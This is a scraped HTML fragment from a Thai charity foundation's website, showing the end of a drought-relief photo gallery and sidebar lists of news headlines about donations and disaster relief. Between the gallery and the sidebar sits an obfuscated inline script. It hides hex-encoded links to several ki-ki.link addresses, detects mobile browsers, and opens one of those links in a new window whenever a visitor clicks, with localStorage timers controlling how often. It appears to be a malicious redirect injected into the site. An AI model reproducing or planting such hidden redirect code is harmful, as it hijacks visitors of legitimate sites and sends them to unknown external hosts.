            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_130.jpg" title="Click to enlarge image 29082019_130.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_130.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_131.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_131.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_131.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_131.jpg" title="Click to enlarge image 29082019_131.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_131.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Drought/2019/29082019/29082019_132.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 29082019_132.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_132.jpg" target="_blank" data-fancybox="galleryf60f4f1f6e">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 29082019_132.jpg" title="Click to enlarge image 29082019_132.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_f60f4f1f6e_29082019_132.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_2/614852879.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4443:2026-01-14-02-25-32&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบกล้องติดตัวเจ้าหน้าที่การแพทย์ฉุกเฉิน แก่โรงพยาบาลบางสะพา...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026_1/615272359.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4442:2026-01-14-02-21-10&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหต...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ป...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2026/01/05012026/612104520.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4435:1-11&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มูลนิธิป่อเต็กตึ๊ง มอบเงินสมทบทุนโรงพยาบาลสิรินธร จำนวน 1 ล้...			</span>
		</a>
	</li>
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Other-Event/2025/12/17122025/600360309.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4419:2025-12-18-09-59-29&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				กรมสมเด็จพระเทพรัตนราชสุดาฯ พระราชทานพระราชวโรกาสให้ คณะกรรม...			</span>
		</a>
	</li>
</ul>
</div></div></div><div class="t3-module module " id="Mod146"><div class="module-inner"><h3 class="module-title "><span>Most Read</span></h3><div class="module-ct ">

<div class="custom"  >
	<div class="ja-tabswrap default" style="width:100%;">	<div  id="myTab-928303128" class="container" >	<div class="ja-tabs-title-top" style="height:30px;">
							<ul class="ja-tabs-title"><li title="Week"><h3><span>Week</span></h3></li><li title="Month"><h3><span>Month</span></h3></li><li title="All"><h3><span>All</span></h3></li></ul>
						</div>
						<div class="ja-tab-panels-top" ><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2690:hcu-more-than-a-university&amp;catid=38&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Other-Event/2023/03/10032023/335282412.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 10 2566								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2690:hcu-more-than-a-university&amp;catid=38&amp;Itemid=112">พิธีเปิด "ศูนย์บริการด้านสุขภาพและจีนศึกษา มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ ครบวงจร HCU More than a University"</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1954:4-3&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/01/13012022/272093882.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ม.ค., 13 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1954:4-3&amp;catid=37&amp;Itemid=112">ลงพื้นที่สงเคราะห์ผู้ประสบอัคคีภัย ในพื้นที่ จังหวัดสุพรรณบุรี จำนวน 4 ราย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2437:3-3&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Volunteer/FlashFlood/2022/10/09102022_1/311486656.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									ต.ค., 09 2565								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2437:3-3&amp;catid=63&amp;Itemid=112">อาสาสมัครมูลนิธิป่อเต็กตึ๊งช่วยเหลือผู้ประสบภัยน้ำท่วมในพื้นที่จังหวัดนครสวรรค์สิงห์บุรี และพิจิตร(วันที่ 2ต่อเนื่อง)</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=856:2-2&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2020/03/12032020/12032020_028.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									มี.ค., 12 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=856:2-2&amp;catid=13&amp;Itemid=111">รับมอบรถพยาบาลและอุปกรณ์กู้ชีพ มูลค่า 2.2 ล้านบาท</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-orange">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1333:2563-13&amp;catid=62&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/ColdSeason/2020/30112020/30112020_047.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
															<dd class="mod-articles-category-date">
									พ.ย., 30 2563								</dd>
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1333:2563-13&amp;catid=62&amp;Itemid=112">โครงการมอบผ้าห่มกันหนาวพร้อมเครื่องอุปโภคบริโภค ประจำปี 2563 ในพื้นที่ภาคอีสาน สายที่ 1 พร้อมหน่วยแพทย์สงเคราะห์ชุมชน ให้บริการประชาชน ในพื้นที่จังหวัดมุกดาหาร</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=4238:1-9&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2025/10/20102025/568483375.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=4238:1-9&amp;catid=13&amp;Itemid=111">ส่งมอบรถปลดระวางของมูลนิธิป่อเต็กตึ๊ง (รถยนต์ตู้โตโยต้า) ให้แก่มูลนิธิเมืองพานสงเคราะห์ อำเภอพาน จังหวัดเชียงราย จำนวน 1 คัน</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2107:2022-05-07-04-38-06&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/05/06052022_1/280184262.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2107:2022-05-07-04-38-06&amp;catid=37&amp;Itemid=112">ลงพื้นที่ช่วยเหลือผู้ประสบอัคคีภัยจากเหตุเพลิงไหม้บ้านเรือนประชาชนภายในชุมชนหลังวัดดาวดึงษาราม แขวงบางยี่ขัน เขตบางพลัด</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-cyan">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2061:2022-04-11-08-37-14&amp;catid=13&amp;Itemid=111" itemprop="url">
   <img  src="/images/Media/Donor/2022/04/09042022/278238889.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2061:2022-04-11-08-37-14&amp;catid=13&amp;Itemid=111">รับมอบเงินบริจาคจากบริษัท จินเจนฟูดโปรดัคส์ จํากัด</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=3916:2025-05-09-08-39-47&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2025/05/08052025/495514966.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>4</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=3916:2025-05-09-08-39-47&amp;catid=37&amp;Itemid=112">มอบเงินพร้อมเครื่องอุปโภคบริโภค พร้อมมอบเงินช่วยเหลือค่าฌาปนกิจแก่ญาติผู้เสียชีวิตจากเหตุอัคคีภัยในพื้นที่เขตลาดกระบัง กรุงเทพฯ  </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2530:16&amp;catid=52&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2022/11/15112022/314915221.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>5</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2530:16&amp;catid=52&amp;Itemid=112">สนับสนุนการปฏิบัติภารกิจช่วยเหลือเหตุเพลิงไหม้อาคารของโรงงานย่านถนนบางนา -ตราด  กม.16</a></h4>
					
					
					
									</div>
			</div>
			</div>
  </div>
						 </div><div  class="ja-tab-content">
							<div class="ja-tab-subcontent"><div class="ja-news ja-news-9 ">
											<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=2871:2023-08-31-04-17-50&amp;catid=36&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Other/2023/08/29082023/371926891.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>1</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=2871:2023-08-31-04-17-50&amp;catid=36&amp;Itemid=112">มอบอุปกรณ์ประกอบอาชีพเพื่อแก้ไขปัญหาความยากจนเชิงบูรณาการในพื้นที่จังหวัดอุดรธานี  </a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-cat-green">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=1983:3-2&amp;catid=37&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/SocialWork/Fire/2022/02/18022022/274351280.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>2</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=1983:3-2&amp;catid=37&amp;Itemid=112">ลงพื้นที่สงเคราะห์ผู้ประสบอัคคีภัย ในพื้นที่จังหวัดสระบุรี และจังหวัดลพบุรี จำนวน 3 ราย</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
<div class="pull-left item-image" itemprop="image">

  <a href="/index.php?option=com_content&amp;view=article&amp;id=636:2019-09-09-14-53-10&amp;catid=63&amp;Itemid=112" itemprop="url">
   <img  src="/images/Media/Rescue/2019/flood62/09092019_1/09092019_1_140.jpg" alt="" itemprop="thumbnailUrl"/>
  </a>
</div>
					<span>3</span>
				</div>

				<div class="article-content">
					<aside class="article-aside aside-before-title">
						<dl class="article-info muted">
							
							
													</dl>
					</aside>

											<h4 class="mod-articles-category-title "><a href="/index.php?option=com_content&amp;view=article&amp;id=636:2019-09-09-14-53-10&amp;catid=63&amp;Itemid=112">มูลนิธิฯ ช่วยเหลือผู้ประสบอุทกภัยในพื้นที่ อำเภอวารินชําราบและอำเภอนาเยีย จังหวัดอุบลราชธานี</a></h4>
					
					
					
									</div>
			</div>
								<div class="news-normal clearfix link-default">

				<div class="intro-image-wrap">
					
